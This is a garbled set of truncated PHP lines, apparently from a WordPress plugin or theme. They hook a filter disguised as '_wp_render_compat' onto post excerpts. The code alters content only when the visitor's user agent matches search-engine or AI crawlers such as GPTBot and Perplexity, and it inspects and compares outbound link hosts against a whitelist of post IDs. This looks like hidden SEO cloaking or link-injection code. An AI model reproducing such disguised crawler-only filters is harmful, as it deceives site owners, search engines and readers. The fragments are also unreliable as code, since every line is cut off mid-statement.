
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);